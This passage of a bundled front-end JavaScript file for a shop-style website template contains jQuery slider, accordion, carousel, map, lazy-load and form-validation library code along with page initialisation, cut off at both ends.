r.children(".bx-clone").eq(d); n = a.position() } else if ("next" == i && 0 == o.active.index) n = r.find("> .bx-clone").eq(o.settings.maxSlides).position(), o.active.last = !1; else if (e >= 0) { var c = e * m(); n = o.children.eq(c).position() } if ("undefined" != typeof n) { var g = "horizontal" == o.settings.mode ? -(n.left - s) : -n.top; b(g, "slide", o.settings.speed) } } }, r.goToNextSlide = function () { if (o.settings.infiniteLoop || !o.active.last) { var t = parseInt(o.active.index) + 1; r.goToSlide(t, "next") } }, r.goToPrevSlide = function () { if (o.settings.infiniteLoop || 0 != o.active.index) { var t = parseInt(o.active.index) - 1; r.goToSlide(t, "prev") } }, r.startAuto = function (t) { o.interval || (o.interval = setInterval(function () { "next" == o.settings.autoDirection ? r.goToNextSlide() : r.goToPrevSlide() }, o.settings.pause), o.settings.autoControls && 1 != t && A("stop")) }, r.stopAuto = function (t) { o.interval && (clearInterval(o.interval), o.interval = null, o.settings.autoControls && 1 != t && A("start")) }, r.getCurrentSlide = function () { return o.active.index }, r.getCurrentSlideElement = function () { return o.children.eq(o.active.index) }, r.getSlideCount = function () { return o.children.length }, r.redrawSlider = function () { o.children.add(r.find(".bx-clone")).outerWidth(u()), o.viewport.css("height", v()), o.settings.ticker || S(), o.active.last && (o.active.index = x() - 1), o.active.index >= x() && (o.active.last = !0), o.settings.pager && !o.settings.pagerCustom && (w(), q(o.active.index)) }, r.destroySlider = function () { o.initialized && (o.initialized = !1, t(".bx-clone", this).remove(), o.children.each(function () { void 0 != t(this).data("origStyle") ? t(this).attr("style", t(this).data("origStyle")) : t(this).removeAttr("style") }), void 0 != t(this).data("origStyle") ? this.attr("style", t(this).data("origStyle")) : t(this).removeAttr("style"), t(this).unwrap().unwrap(), o.controls.el && o.controls.el.remove(), o.controls.next && o.controls.next.remove(), o.controls.prev && o.controls.prev.remove(), o.pagerEl && o.settings.controls && o.pagerEl.remove(), t(".bx-caption", this).remove(), o.controls.autoEl && o.controls.autoEl.remove(), clearInterval(o.interval), o.settings.responsive && t(window).unbind("resize", Z)) }, r.reloadSlider = function (t) { void 0 != t && (n = t), r.destroySlider(), d() }, d(), this } }(jQuery);

/* Bxslider End */

/* Accordion Start */
(function ($) {
	$.fn.accordion = function (options) {

		//firewalling
		if (!this || this.length < 1) {
			return this;
		}
	
		initialize(this, options);

	};

	//create the initial accordion
	function initialize(obj, options) {
	
		//build main options before element iteration
		var opts = $.extend({}, $.fn.accordion.defaults, options);

		//store any opened default values to set cookie later
		var opened = '';

		//iterate each matched object, bind, and open/close
		obj.each(function () {
			var $this = $(this);
			saveOpts($this, opts);
			
			//bind it to the event
			if (opts.bind == 'mouseenter') {
				$this.bind('mouseenter', function (e) {
					e.preventDefault();
					toggle($this, opts);
				});
			}

			//bind it to the event
			if (opts.bind == 'mouseover') {
				$this.bind('mouseover', function (e) {
					e.preventDefault();
					toggle($this, opts);
				});
			}

			//bind it to the event
			if (opts.bind == 'click') {
				$this.bind('click', function (e) {
					e.preventDefault();					
					toggle($this, opts);
				});
			}

			//bind it to the event
			if (opts.bind == 'dblclick') {
				$this.bind('dblclick', function (e) {
					e.preventDefault();
					toggle($this, opts);
				});
			}

			//initialize the panels
			//get the id for this element
			id = $this.attr('id');

			//if not using cookies, open defaults
			if (!useCookies(opts)) {
				//close it if not defaulted to open
				if (id != opts.defaultOpen) {
					$this.addClass(opts.cssClose);
					opts.loadClose($this, opts);
				} else { //its a default open, open it
					$this.addClass(opts.cssOpen);
					opts.loadOpen($this, opts);
					opened = id;
				}
			} else { //can use cookies, use them now
				//has a cookie been set, this overrides default open
				if (issetCookie(opts)) {
					if (inCookie(id, opts) === false) {
						$this.addClass(opts.cssClose);
						opts.loadClose($this, opts);
					} else {
						$this.addClass(opts.cssOpen);
						opts.loadOpen($this, opts);
						opened = id;
					}
				} else { //a cookie hasn't been set open defaults
					if (id != opts.defaultOpen) {
						$this.addClass(opts.cssClose);
						opts.loadClose($this, opts);
					} else { //its a default open, open it
						$this.addClass(opts.cssOpen);
						opts.loadOpen($this, opts);
						opened = id;
					}
				}
			}
		});

		//now that the loop is done, set the cookie
		if (opened.length > 0 && useCookies(opts)) {
			setCookie(opened, opts);
		} else { //there are none open, set cookie
			setCookie('', opts);
		}

		return obj;
	};

	//load opts from object
	function loadOpts($this) {
		return $this.data('accordion-opts');
	}

	//save opts into object
	function saveOpts($this, opts) {		
		return $this.data('accordion-opts', opts);
		
	}

	//hides a accordion panel
	function close(opts) {		
		opened = $(document).find('.' + opts.cssOpen);
		$.each(opened, function () {
			//give the proper class to the linked element
			$(this).addClass(opts.cssClose).removeClass(opts.cssOpen);
			opts.animateClose($(this), opts);
		});
	}

	//opens a accordion panel
	function open($this, opts) {		
		//give the proper class to the linked element
		$this.removeClass(opts.cssClose).addClass(opts.cssOpen);

		//open the element
		opts.animateOpen($this, opts);

		//do cookies if plugin available
		if (useCookies(opts)) {
			// split the cookieOpen string by ","
			id = $this.attr('id');
			setCookie(id, opts);
		}
	}

	//toggle a accordion on an event
	function toggle($this, opts) {
		// close the only open item
		if ($this.hasClass(opts.cssOpen)) {
			close(opts);
			//do cookies if plugin available
			if (useCookies(opts)) {
				// split the cookieOpen string by ","
				setCookie('', opts);
			}
			return false;
		}
		close(opts);
		//open a closed element
		open($this, opts);
		return false;
	}

	//use cookies?
	function useCookies(opts) {
		//return false if cookie plugin not present or if a cookie name is not provided
		if (!$.cookie || opts.cookieName == '') {
			return false;
		}

		//we can use cookies
		return true;
	}

	//set a cookie
	function setCookie(value, opts) {
		//can use the cookie plugin
		if (!useCookies(opts)) { //no, quit here
			return false;
		}

		//cookie plugin is available, lets set the cookie
		$.cookie(opts.cookieName, value, opts.cookieOptions);
	}

	//check if a accordion is in the cookie
	function inCookie(value, opts) {
		//can use the cookie plugin
		if (!useCookies(opts)) {
			return false;
		}

		//if its not there we don't need to remove from it
		if (!issetCookie(opts)) { //quit here, don't have a cookie
			return false;
		}

		//unescape it
		cookie = unescape($.cookie(opts.cookieName));

		//is this value in the cookie arrray
		if (cookie != value) { //no, quit here
			return false;
		}

		return true;
	}

	//check if a cookie is set
	function issetCookie(opts) {
		//can we use the cookie plugin
		if (!useCookies(opts)) { //no, quit here
			return false;
		}

		//is the cookie set
		if ($.cookie(opts.cookieName) == null) { //no, quit here
			return false;
		}

		return true;
	}

	// settings
	$.fn.accordion.defaults = {
		cssClose: 'accordion-close', //class you want to assign to a closed accordion header
		cssOpen: 'accordion-open', //class you want to assign an opened accordion header
		cookieName: 'accordion', //name of the cookie you want to set for this accordion
		cookieOptions: { //cookie options, see cookie plugin for details
			path: '/',
			expires: 7,
			domain: '',
			secure: ''
		},
		defaultOpen: '', //id that you want opened by default
		speed: 'slow', //speed of the slide effect
		bind: 'click', //event to bind to, supports click, dblclick, mouseover and mouseenter
		animateOpen: function (elem, opts) { //replace the standard slideDown with custom function
			elem.next().stop(true, true).slideDown(opts.speed);
		},
		animateClose: function (elem, opts) { //replace the standard slideUp with custom function
			elem.next().stop(true, true).slideUp(opts.speed);
		},
		loadOpen: function (elem, opts) { //replace the default open state with custom function
			elem.next().show();
		},
		loadClose: function (elem, opts) { //replace the default close state with custom function
			elem.next().hide();
		}
	};
})(jQuery);

/* Accordion End */
/*  ---   - Start ---   */


$(document).ready(function () {
	"use strict";
	/*
	==============================================================
		Bx Slider
	==============================================================
	*/
	if ($('.bxslider').length) {
		$('.bxslider').bxSlider();
	}
	/*
	==============================================================
		Bx Slider 2
	==============================================================
	*/
	$('.bxslider2').bxSlider({
		mode: 'vertical',
		slideMargin: 0
	});
	/*
	==============================================================
		Bx Slider 3
	==============================================================
	*/
	$('.bxslider3').bxSlider({
		auto: true,
		mode: 'fade',
		pagerCustom: '#bx-pager'
	});
	/*
	==============================================================
		Bx Slider 6
	==============================================================
	*/
	if ($('.bxslider6').length) {
		$('.bxslider6').bxSlider({
			auto: true,
			mode: 'fade',
			pager: false,
			speed: 1000,
			easing: 'ease',
			autoDelay: 1000
		});
	}
	/*
	==============================================================
		Drop Down Toggle
	==============================================================
	*/
	if ($(".dropdown-toggle").length) {
		$('.dropdown-toggle').dropdown()

	}
	/*
	==============================================================
		Count Down
	==============================================================
	*/
	if ($('.countdown').length) {
		$('.countdown').downCount({ date: '08/08/2016 12:00:00', offset: +1 });
	}
	/*
	==============================================================
		Select Menu
	==============================================================
	if ($("#select-menu").length) {
		$("#select-menu").selectbox();
	}
	if ($("select").length) {
		$('select').selectric();
	}
	*/

	/*
	==============================================================
		Sidr Script
	==============================================================
	*/
	if ($("#simple-menu").length) {
		$('#simple-menu').sidr();
	}
	if ($("#responsive-menu-button").length) {
		$('#responsive-menu-button').sidr();
	}
	if ($("#responsive-menu-button2").length) {
		$('#responsive-menu-button2').sidr();
	}
	/*
	==============================================================
		Pretty Photo
	==============================================================
	*/

	$("area[rel^='prettyPhoto']").prettyPhoto();

	$("a[data-rel^='prettyPhoto']").prettyPhoto({ animation_speed: 'normal', theme: 'light_square', slideshow: 3000, autoplay_slideshow: true });
	$("a[data-rel^='prettyPhoto']").prettyPhoto({});

	$("area[rel^='prettyPhoto']").prettyPhoto();

	/*
	==============================================================
		Toggle
	==============================================================
	*/
	$(".show2").on('click', function () {
		$(".cart-form").slideToggle("slow", function () {
			// Animation complete.
		});
	});
	$(".show").on('click', function () {
		$(".categories-ul").slideToggle("slow", function () {
			// Animation complete.
		});
	});
	/*
	==============================================================
		BRAND SLIDER
	==============================================================
	*/
	if ($('#brand-slider').length) {
		var owl = $("#brand-slider");
		owl.owlCarousel({
			autoPlay: 5000, //Set AutoPlay to 3 seconds
			itemsCustom: [
		  [0, 1],
		  [450, 1],
		  [600, 4],
		  [700, 4],
		  [1000, 4],
		  [1200, 4]
			],
			navigation: true

		});
	}
	/*
	==============================================================
		Brand Slider 2
	==============================================================
	*/
	if ($('#brand-slider2').length) {
		var owl = $("#brand-slider2");
		owl.owlCarousel({
			autoPlay: 5000, //Set AutoPlay to 3 seconds
			itemsCustom: [
		  [0, 1],
		  [450, 1],
		  [600, 1],
		  [700, 1],
		  [1000, 1],
		  [1200, 1]
			],
			navigation: true

		});
	}
	/*
	==============================================================
		Post Slider
	==============================================================
	*/
	if ($('#post-slider').length) {
		var owl = $("#post-slider");
		owl.owlCarousel({
			autoPlay: 5000, //Set AutoPlay to 3 seconds
			itemsCustom: [
		  [0, 1],
		  [450, 1],
		  [600, 1],
		  [700, 1],
		  [1000, 1],
		  [1200, 1]
			],
			navigation: true

		});
	}
	/*
	==============================================================
		Featured  Item  Script Start
	==============================================================
	*/
	if ($('#owl-demo-featured').length) {
		var owl = $("#owl-demo-featured");
		owl.owlCarousel({
			autoPlay: 5000, //Set AutoPlay to 3 seconds
			itemsCustom: [
		  [0, 1],
		  [450, 1],
		  [600, 1],
		  [700, 1],
		  [991, 2],
		  [1000, 2],
		  [1200, 3]
			],
			navigation: true

		});
	}
	if ($('#owl-demo-featured3').length) {
		var owl = $("#owl-demo-featured3");
		owl.owlCarousel({
			autoPlay: 5000, //Set AutoPlay to 3 seconds
			itemsCustom: [
		  [0, 1],
		  [450, 1],
		  [600, 1],
		  [767, 1],
		  [768, 2],
		  [991, 2],
		  [992, 3],
		  [1000, 3],
		  [1200, 3]
			],
			navigation: true

		});
	}
	/*
	==============================================================
		Featured 2 Item  Script Start
	==============================================================
	*/
	if ($('#owl-demo-featured2').length) {
		var owl = $("#owl-demo-featured2");
		owl.owlCarousel({
			autoPlay: 5000, //Set AutoPlay to 3 seconds
			itemsCustom: [
		  [0, 1],
		  [450, 1],
		  [600, 4],
		  [700, 4],
		  [1000, 4],
		  [1200, 4]
			],
			navigation: true

		});
	}
	if ($('#owl-demo-featured4').length) {
		var owl = $("#owl-demo-featured4");
		owl.owlCarousel({
			autoPlay: 5000, //Set AutoPlay to 3 seconds
			itemsCustom: [
		  [0, 1],
		  [450, 1],
		  [600, 4],
		  [700, 3],
		  [1000, 3],
		  [1200, 4]
			],
			navigation: true

		});
	}
	/*
	==============================================================
		Owl Demo Post  Script Start
	==============================================================
	*/
	if ($('#owl-demo-post').length) {
		var owl = $("#owl-demo-post");
		owl.owlCarousel({
			autoPlay: 5000, //Set AutoPlay to 3 seconds
			itemsCustom: [
		  [0, 1],
		  [450, 1],
		  [600, 3],
		  [700, 3],
		  [1000, 3],
		  [1200, 3]
			],
			navigation: true

		});
	}
	/*
	==============================================================
		Owl Tab Slider  Script Start
	==============================================================
	*/
	if ($('#tabs-slider, #tabs-slider2, #tabs-slider3').length) {
		var owl = $("#tabs-slider, #tabs-slider2, #tabs-slider3");
		owl.owlCarousel({
			autoPlay: 5000, //Set AutoPlay to 3 seconds
			itemsCustom: [
		  [0, 1],
		  [450, 1],
		  [600, 3],
		  [700, 3],
		  [1000, 4],
		  [1200, 4]
			],
			navigation: false

		});
	}
	/*
	==============================================================
		Owl Tab Slider 6  Script Start
	==============================================================
	*/
	if ($('#tabs-slider6').length) {
		var owl = $("#tabs-slider6");
		owl.owlCarousel({
			autoPlay: 5000, //Set AutoPlay to 3 seconds
			itemsCustom: [
		  [0, 1],
		  [450, 1],
		  [600, 2],
		  [700, 2],
		  [1000, 2],
		  [1200, 2]
			],
			navigation: false

		});
	}
	/*
	==============================================================
		Owl Tab Slider 7  Script Start
	==============================================================
	*/
	if ($('#tabs-slider7').length) {
		var owl = $("#tabs-slider7");
		owl.owlCarousel({
			autoPlay: 5000, //Set AutoPlay to 3 seconds
			itemsCustom: [
		  [0, 1],
		  [450, 1],
		  [600, 4],
		  [700, 4],
		  [1000, 4],
		  [1200, 4]
			],
			navigation: false

		});
	}


	/*
	==============================================================
		Owl Tab Slider 8  Script Start
	==============================================================
	*/
	if ($('#tabs-slider8').length) {
		var owl = $("#tabs-slider8");
		owl.owlCarousel({
			autoPlay: 5000, //Set AutoPlay to 3 seconds
			itemsCustom: [
		  [0, 1],
		  [450, 1],
		  [600, 3],
		  [700, 3],
		  [1000, 3],
		  [1200, 3]
			],
			navigation: false

		});
	}
	/*
	==============================================================
	 Back to Top  Script Start
	==============================================================
	*/
	$(window).scroll(function () {
		if ($(this).scrollTop() > 400) {
			$('.go-up').fadeIn();
		} else {
			$('.go-up').fadeOut();
		}
	});
	$('.go-up').on('click', function () {
		$("html, body").animate({
			scrollTop: 0
		}, 600);
		return false;
	});
	/*
	  ==============================================================
		   Accordian Script Start
	  ============================================================== 
	*/

	if ($('.accordion').length) {
		//custom animation for open/close
		$.fn.slideFadeToggle = function (speed, easing, callback) {
			return this.animate({ opacity: 'toggle', height: 'toggle' }, speed, easing, callback);
		};

		$('.accordion').accordion({
			defaultOpen: '',
			bind: 'none',
			cookieName: 'nav',
			speed: 'slow',
			animateOpen: function (elem, opts) { //replace the standard slideUp with custom function
				elem.next().stop(true, true).slideFadeToggle(opts.speed);
			},
			animateClose: function (elem, opts) { //replace the standard slideDown with custom function
				elem.next().stop(true, true).slideFadeToggle(opts.speed);
			}
		});
	}
	/*
	==============================================================
	 Click Toggle  Script Start
	==============================================================
	*/
	$('.method1').on('click', function () {
		$(this).toggleClass('before');
	});
	$(".method1").on('click', function () {
		$(".payment1").slideToggle("slow", function () {
			// Animation complete.
		});
	});

	$('.method2').on('click', function () {
		$(this).toggleClass('before');
	});
	$(".method2").on('click', function () {
		$(".payment2").slideToggle("slow", function () {
			// Animation complete.
		});
	});

	$('.method3').on('click', function () {
		$(this).toggleClass('before');
	});
	$(".method3").on('click', function () {
		$(".payment3").slideToggle("slow", function () {
			// Animation complete.
		});
	});

	$('.method4').on('click', function () {
		$(this).toggleClass('before');
	});
	$(".method4").on('click', function () {
		$(".payment4").slideToggle("slow", function () {
			// Animation complete.
		});
	});

	/*
	    ==============================================================
	       Map Script Start
	    ==============================================================
	*/
	if ($('#map-canvas').length) {
		google.maps.event.addDomListener(window, 'load', initialize);
	}

	/*
	  ==============================================================
		   Progress Bar Script Start
	  ============================================================== 
	$(".progressbars").jprogress();
	$(".progressbarsone").jprogress({
	});

	*/

	/*
	============================================================== 
			DL Responsive Menu
	============================================================== 
	*/
	if (typeof ($.fn.dlmenu) == 'function') {
		$('#kode-responsive-navigation').each(function () {
			$(this).find('.dl-submenu').each(function () {
				if ($(this).siblings('a').attr('href') && $(this).siblings('a').attr('href') != '#') {
					var parent_nav = $('<li class="menu-item kode-parent-menu"></li>');
					parent_nav.append($(this).siblings('a').clone());

					$(this).prepend(parent_nav);
				}
			});
			$(this).dlmenu();
		});
	}
	/*
		==============================================================
			Toll Tip  Script Start
		==============================================================
	*/
	$('[data-toggle="tooltip"]').tooltip()


	/*
		==============================================================
			Masonry  Script Start
		==============================================================
	*/
	// Initialize Masonry

	if ($('.masonry').length) {
		var container = document.querySelector('.masonry');
		var msnry = new Masonry(container, {
			itemSelector: '.masonry-item'
		});

		msnry.on('layoutComplete', function () {

			mr_firstSectionHeight = $('.main-container section:nth-of-type(1)').outerHeight(true);

			// Fix floating project filters to bottom of projects container

			if ($('.filters.floating').length) {
				setupFloatingProjectFilters();
				updateFloatingFilters();
				window.addEventListener("scroll", updateFloatingFilters, false);
			}

			$('.masonry').addClass('fadeIn');
			$('.masonry-loader').addClass('fadeOut');
			if ($('.masonryFlyIn').length) {
				masonryFlyIn();
			}
		});

		msnry.layout();
	}

	/*
	  =======================================================================
		  		Range Slider Script Script
	  =======================================================================
	*/
	if ($('.slider-range').length) {
		$(".slider-range").slider({
			range: true,
			min: 0,
			max: 500,
			values: [50, 450],
			slide: function (event, ui) {
				$(".amount").val("$" + ui.values[0] + " - $" + ui.values[1]);
			}
		});
		$(".amount").val("$" + $(".slider-range").slider("values", 0) + " - $" + $(".slider-range").slider("values", 1));
	}

});
/*
  =======================================================================
			Google Map Function
  =======================================================================
*/
function initialize() {
	var MY_MAPTYPE_ID = 'custom_style';
	var map;
	var brooklyn = new google.maps.LatLng(40.6743890, -73.9455);
	var featureOpts = [
		{
			"featureType": "road",
			"elementType": "geometry",
			"stylers": [
				{
					"lightness": 100
				},
				{
					"visibility": "simplified"
				}
			]
		},
	{
		"featureType": "water",
		"elementType": "geometry",
		"stylers": [
			{
				"visibility": "on"
			},
			{
				"color": "#C6E2FF"
			}
		]
	},
	{
		"featureType": "poi",
		"elementType": "geometry.fill",
		"stylers": [
			{
				"color": "#C5E3BF"
			}
		]
	},
	{
		"featureType": "road",
		"elementType": "geometry.fill",
		"stylers": [
			{
				"color": "#D1D1B8"
			}
		]
	}
	];

	var mapOptions = {
		zoom: 13,
		scrollwheel: false,
		center: brooklyn,
		mapTypeControlOptions: {
			mapTypeIds: [google.maps.MapTypeId.ROADMAP, MY_MAPTYPE_ID]
		},
		mapTypeId: MY_MAPTYPE_ID
	};


	map = new google.maps.Map(document.getElementById('map-canvas'),
		  mapOptions);

	var styledMapOptions = {
		name: 'Custom Style'
	};

	var customMapType = new google.maps.StyledMapType(featureOpts, styledMapOptions);

	map.mapTypes.set(MY_MAPTYPE_ID, customMapType);
	var marker = new google.maps.Marker({
		position: brooklyn,
		icon: ''
	});

	marker.setMap(map);
}



/*  ---   - End ---   */



/*  ---  custom.js - Start ---   */

/*******jquery.lazyload.min.js Process Start********/

/* jquery.lazyload.min.js starts here */
/*! Lazy Load 1.9.1 - MIT license - Copyright 2010-2013 Mika Tuupola */ ! function (a, b, c, d) {
	var e = a(b);
	a.fn.lazyload = function (f) {
		function g() {
			var b = 0;
			i.each(function () {
				var c = a(this);
				if (!j.skip_invisible || c.is(":visible"))
					if (a.abovethetop(this, j) || a.leftofbegin(this, j));
					else if (a.belowthefold(this, j) || a.rightoffold(this, j)) {
						if (++b > j.failure_limit) return !1
					} else c.trigger("appear"), b = 0
			})
		}
		var h, i = this,
				j = {
					threshold: 0,
					failure_limit: 0,
					event: "scroll",
					effect: "show",
					container: b,
					data_attribute: "original",
					skip_invisible: !0,
					appear: null,
					load: null,
					placeholder: "[data-uri]"
				};
		return f && (d !== f.failurelimit && (f.failure_limit = f.failurelimit, delete f.failurelimit), d !== f.effectspeed && (f.effect_speed = f.effectspeed, delete f.effectspeed), a.extend(j, f)), h = j.container === d || j.container === b ? e : a(j.container), 0 === j.event.indexOf("scroll") && h.bind(j.event, function () {
			return g()
		}), this.each(function () {
			var b = this,
					c = a(b);
			b.loaded = !1, (c.attr("src") === d || c.attr("src") === !1) && c.is("img") && c.attr("src", j.placeholder), c.one("appear", function () {
				if (!this.loaded) {
					if (j.appear) {
						var d = i.length;
						j.appear.call(b, d, j)
					}
					a("<img />").bind("load", function () {
						var d = c.attr("data-" + j.data_attribute);
						c.hide(), c.is("img") ? c.attr("src", d) : c.css("background-image", "url('" + d + "')"), c[j.effect](j.effect_speed), b.loaded = !0;
						var e = a.grep(i, function (a) {
							return !a.loaded
						});
						if (i = a(e), j.load) {
							var f = i.length;
							j.load.call(b, f, j)
						}
					}).attr("src", c.attr("data-" + j.data_attribute))
				}
			}), 0 !== j.event.indexOf("scroll") && c.bind(j.event, function () {
				b.loaded || c.trigger("appear")
			})
		}), e.bind("resize", function () {
			g()
		}), /(?:iphone|ipod|ipad).*os 5/gi.test(navigator.appVersion) && e.bind("pageshow", function (b) {
			b.originalEvent && b.originalEvent.persisted && i.each(function () {
				a(this).trigger("appear")
			})
		}), a(c).ready(function () {
			g()
		}), this
	}, a.belowthefold = function (c, f) {
		var g;
		return g = f.container === d || f.container === b ? (b.innerHeight ? b.innerHeight : e.height()) + e.scrollTop() : a(f.container).offset().top + a(f.container).height(), g <= a(c).offset().top - f.threshold
	}, a.rightoffold = function (c, f) {
		var g;
		return g = f.container === d || f.container === b ? e.width() + e.scrollLeft() : a(f.container).offset().left + a(f.container).width(), g <= a(c).offset().left - f.threshold
	}, a.abovethetop = function (c, f) {
		var g;
		return g = f.container === d || f.container === b ? e.scrollTop() : a(f.container).offset().top, g >= a(c).offset().top + f.threshold + a(c).height()
	}, a.leftofbegin = function (c, f) {
		var g;
		return g = f.container === d || f.container === b ? e.scrollLeft() : a(f.container).offset().left, g >= a(c).offset().left + f.threshold + a(c).width()
	}, a.inviewport = function (b, c) {
		return !(a.rightoffold(b, c) || a.leftofbegin(b, c) || a.belowthefold(b, c) || a.abovethetop(b, c))
	}, a.extend(a.expr[":"], {
		"below-the-fold": function (b) {
			return a.belowthefold(b, {
				threshold: 0
			})
		},
		"above-the-top": function (b) {
			return !a.belowthefold(b, {
				threshold: 0
			})
		},
		"right-of-screen": function (b) {
			return a.rightoffold(b, {
				threshold: 0
			})
		},
		"left-of-screen": function (b) {
			return !a.rightoffold(b, {
				threshold: 0
			})
		},
		"in-viewport": function (b) {
			return a.inviewport(b, {
				threshold: 0
			})
		},
		"above-the-fold": function (b) {
			return !a.belowthefold(b, {
				threshold: 0
			})
		},
		"right-of-fold": function (b) {
			return a.rightoffold(b, {
				threshold: 0
			})
		},
		"left-of-fold": function (b) {
			return !a.rightoffold(b, {
				threshold: 0
			})
		}
	})
}(jQuery, window, document);

/*******jquery.lazyload.min.js Process End**********/





/**************formValidation.min.js start****************/
/*!
 * FormValidation (http://formvalidation.io)
 * The best jQuery plugin to validate form fields. Support Bootstrap, Foundation, Pure, SemanticUI, UIKit frameworks
 *
 * @version     v0.6.0, built on 2015-01-06 2:20:11 PM
 * @author      https://twitter.com/nghuuphuoc
 * @copyright   (c) 2013 - 2015 Nguyen Huu Phuoc
 * @license     http://formvalidation.io/license/
 */
if (window.FormValidation = { AddOn: {}, Framework: {}, I18n: {}, Validator: {} }, "undefined" == typeof jQuery) throw new Error("FormValidation requires jQuery"); !function (a) { var b = a.fn.jquery.split(" ")[0].split("."); if (+b[0] < 2 && +b[1] < 9 || 1 === +b[0] && 9 === +b[1] && +b[2] < 1) throw new Error("FormValidation requires jQuery version 1.9.1 or higher") }(jQuery), function (a) {
	FormValidation.Base = function (b, c, d) { this.$form = a(b), this.options = a.extend({}, a.fn.formValidation.DEFAULT_OPTIONS, c), this._namespace = d || "fv", this.$invalidFields = a([]), this.$submitButton = null, this.$hiddenButton = null, this.STATUS_NOT_VALIDATED = "NOT_VALIDATED", this.STATUS_VALIDATING = "VALIDATING", this.STATUS_INVALID = "INVALID", this.STATUS_VALID = "VALID"; var e = function () { for (var a = 3, b = document.createElement("div"), c = b.all || []; b.innerHTML = "<!--[if gt IE " + ++a + "]><br><![endif]-->", c[0];); return a > 4 ? a : !a }(), f = document.createElement("div"); this._changeEvent = 9 !== e && "oninput" in f ? "input" : "keyup", this._submitIfValid = null, this._cacheFields = {}, this._init() }, FormValidation.Base.prototype = { constructor: FormValidation.Base, _exceedThreshold: function (b) { var c = this._namespace, d = b.attr("data-" + c + "-field"), e = this.options.fields[d].threshold || this.options.threshold; if (!e) return !0; var f = -1 !== a.inArray(b.attr("type"), ["button", "checkbox", "file", "hidden", "image", "radio", "reset", "submit"]); return f || b.val().length >= e }, _init: function () { var b = this, c = this._namespace, d = { addOns: {}, autoFocus: this.$form.attr("data-" + c + "-autofocus"), button: { selector: this.$form.attr("data-" + c + "-button-selector") || this.$form.attr("data-" + c + "-submitbuttons"), disabled: this.$form.attr("data-" + c + "-button-disabled") }, control: { valid: this.$form.attr("data-" + c + "-control-valid"), invalid: this.$form.attr("data-" + c + "-control-invalid") }, err: { clazz: this.$form.attr("data-" + c + "-err-clazz"), container: this.$form.attr("data-" + c + "-err-container") || this.$form.attr("data-" + c + "-container"), parent: this.$form.attr("data-" + c + "-err-parent") }, events: { formInit: this.$form.attr("data-" + c + "-events-form-init"), formError: this.$form.attr("data-" + c + "-events-form-error"), formSuccess: this.$form.attr("data-" + c + "-events-form-success"), fieldAdded: this.$form.attr("data-" + c + "-events-field-added"), fieldRemoved: this.$form.attr("data-" + c + "-events-field-removed"), fieldInit: this.$form.attr("data-" + c + "-events-field-init"), fieldError: this.$form.attr("data-" + c + "-events-field-error"), fieldSuccess: this.$form.attr("data-" + c + "-events-field-success"), fieldStatus: this.$form.attr("data-" + c + "-events-field-status"), localeChanged: this.$form.attr("data-" + c + "-events-locale-changed"), validatorError: this.$form.attr("data-" + c + "-events-validator-error"), validatorSuccess: this.$form.attr("data-" + c + "-events-validator-success") }, excluded: this.$form.attr("data-" + c + "-excluded"), icon: { valid: this.$form.attr("data-" + c + "-icon-valid") || this.$form.attr("data-" + c + "-feedbackicons-valid"), invalid: this.$form.attr("data-" + c + "-icon-invalid") || this.$form.attr("data-" + c + "-feedbackicons-invalid"), validating: this.$form.attr("data-" + c + "-icon-validating") || this.$form.attr("data-" + c + "-feedbackicons-validating"), feedback: this.$form.attr("data-" + c + "-icon-feedback") }, live: this.$form.attr("data-" + c + "-live"), locale: this.$form.attr("data-" + c + "-locale"), message: this.$form.attr("data-" + c + "-message"), onError: this.$form.attr("data-" + c + "-onerror"), onSuccess: this.$form.attr("data-" + c + "-onsuccess"), row: { selector: this.$form.attr("data-" + c + "-row-selector") || this.$form.attr("data-" + c + "-group"), valid: this.$form.attr("data-" + c + "-row-valid"), invalid: this.$form.attr("data-" + c + "-row-invalid"), feedback: this.$form.attr("data-" + c + "-row-feedback") }, threshold: this.$form.attr("data-" + c + "-threshold"), trigger: this.$form.attr("data-" + c + "-trigger"), verbose: this.$form.attr("data-" + c + "-verbose"), fields: {} }; this.$form.attr("novalidate", "novalidate").addClass(this.options.elementClass).on("submit." + c, function (a) { a.preventDefault(), b.validate() }).on("click." + c, this.options.button.selector, function () { b.$submitButton = a(this), b._submitIfValid = !0 }).find("[name], [data-" + c + "-field]").each(function () { var e = a(this), f = e.attr("name") || e.attr("data-" + c + "-field"), g = b._parseOptions(e); g && (e.attr("data-" + c + "-field", f), d.fields[f] = a.extend({}, g, d.fields[f])) }), this.options = a.extend(!0, this.options, d), "string" == typeof this.options.err.parent && (this.options.err.parent = new RegExp(this.options.err.parent)), this.options.container && (this.options.err.container = this.options.container, delete this.options.container), this.options.feedbackIcons && (this.options.icon = a.extend(!0, this.options.icon, this.options.feedbackIcons), delete this.options.feedbackIcons), this.options.group && (this.options.row.selector = this.options.group, delete this.options.group), this.options.submitButtons && (this.options.button.selector = this.options.submitButtons, delete this.options.submitButtons), FormValidation.I18n[this.options.locale] || (this.options.locale = a.fn.formValidation.DEFAULT_OPTIONS.locale), this.options = a.extend(!0, this.options, { addOns: this._parseAddOnOptions() }), this.$hiddenButton = a("<button/>").attr("type", "submit").prependTo(this.$form).addClass("fv-hidden-submit").css({ display: "none", width: 0, height: 0 }), this.$form.on("click." + this._namespace, '[type="submit"]', function (c) { if (!c.isDefaultPrevented()) { var d = a(c.target), e = d.is('[type="submit"]') ? d.eq(0) : d.parent('[type="submit"]').eq(0); !b.options.button.selector || e.is(b.options.button.selector) || e.is(b.$hiddenButton) || b.$form.off("submit." + b._namespace).submit() } }); for (var e in this.options.fields) this._initField(e); for (var f in this.options.addOns) "function" == typeof FormValidation.AddOn[f].init && FormValidation.AddOn[f].init(this, this.options.addOns[f]); this.$form.trigger(a.Event(this.options.events.formInit), { bv: this, fv: this, options: this.options }), this.options.onSuccess && this.$form.on(this.options.events.formSuccess, function (a) { FormValidation.Helper.call(b.options.onSuccess, [a]) }), this.options.onError && this.$form.on(this.options.events.formError, function (a) { FormValidation.Helper.call(b.options.onError, [a]) }) }, _initField: function (b) { var c = this._namespace, d = a([]); switch (typeof b) { case "object": d = b, b = b.attr("data-" + c + "-field"); break; case "string": d = this.getFieldElements(b), d.attr("data-" + c + "-field", b) } if (0 !== d.length && null !== this.options.fields[b] && null !== this.options.fields[b].validators) { var e; for (e in this.options.fields[b].validators) FormValidation.Validator[e] || delete this.options.fields[b].validators[e]; null === this.options.fields[b].enabled && (this.options.fields[b].enabled = !0); for (var f = this, g = d.length, h = d.attr("type"), i = 1 === g || "radio" === h || "checkbox" === h, j = this._getFieldTrigger(d.eq(0)), k = a.map(j, function (a) { return a + ".update." + c }).join(" "), l 